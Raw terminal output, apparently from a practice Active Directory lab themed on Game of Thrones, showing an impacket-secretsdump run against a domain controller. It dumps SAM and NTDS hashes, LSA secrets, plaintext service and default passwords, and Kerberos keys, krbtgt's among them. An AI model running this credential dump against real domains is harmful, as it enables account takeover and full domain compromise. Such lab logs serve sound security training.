 └─$ impacket-secretsdump -k -no-pass north.sevenkingdoms.local/Administrator@kingslanding.sevenkingdoms.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9d756c02af8834ab707c0c8524a4a5b1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SEVENKINGDOMS\KINGSLANDING$:plain_password_hex:c973399cba4a89377eff98a7609aa4a5dd462d00aa69418dc3c654d75236362c48fb2ef53d0974948b0a3d2426f2282b298cfb74842d5a05d8869f1a91312b22460dcf0454be41fec5c166a259a648f1fc5
6c53ac2ba6866c399618f189bd103b3fd295d35cf4c94097f0d13af8ef67383930870516da9bad5632f10ece5835e15659fe7e65315bd200527ce381a9970f1fbba9949f54c135a24161210368df3dc87fa61bb172140578374f55b679f5979896d3693bdf6b342ed6
bd181b089cf155f11bd567b2261a6a4840d0a213330d1621a1d72713fb939b3dbe60b010922055fe45337c8d69895bc7201859a6c45
SEVENKINGDOMS\KINGSLANDING$:aad3b435b51404eeaad3b435b51404ee:45468c5c781e2b591cbcc648e6f3e9b1:::
[*] DefaultPassword
(Unknown User):vagrant
[*] DPAPI_SYSTEM
dpapi_machinekey:0x520abe2ff0acb1a4b5e340a287b6b6066e0f0d21
dpapi_userkey:0xe8d3b76918b7b9e37d94a429d39ecda40d0cbe98
[*] NL$KM
0000   D1 FD 5E F4 F1 61 35 19  B0 45 20 8C 39 1B 1E B7   ..^..a5..E .9...
0010   85 7D 55 7A CD 02 2D A9  DC FC 7D 5A AC EB 25 F0   .}Uz..-...}Z..%.
0020   8C 15 D7 AA AC 60 F7 B2  94 48 62 7C D2 76 12 A1   .....`...Hb|.v..
0030   47 08 5A 47 40 DE 00 B6  7A 4B 1C 24 7C B4 CF 1A   G.ZG@...zK.$|...
NL$KM:d1fd5ef4f1613519b045208c391b1eb7857d557acd022da9dcfc7d5aaceb25f08c15d7aaac60f7b29448627cd27612a147085a4740de00b67a4b1c247cb4cf1a
[*] _SC_cloudbase-init
cloudbase-init:1qx1vNyaHVXEZ9hhoja2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:101b5a3d47c7880eb3e85803207ad813:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:9f37c70574d5c5c0b36971946954a6d4:::
tywin.lannister:1114:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1115:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1116:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1117:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1120:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1121:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1122:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1123:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1124:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1002:aad3b435b51404eeaad3b435b51404ee:45468c5c781e2b591cbcc648e6f3e9b1:::
NORTH$:1105:aad3b435b51404eeaad3b435b51404ee:5c755ac099dade288619fe4b43931e1b:::
ESSOS$:1106:aad3b435b51404eeaad3b435b51404ee:76d558fbff7da942a83caba98c9454f8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:480a4944421918be4dbecb6952e08631453e0083a5bb4f6f10e9f90cca49defd
Administrator:aes128-cts-hmac-sha1-96:5a1a3317b77ebc9159f653b3879192f7
Administrator:des-cbc-md5:a1c757a2132589b9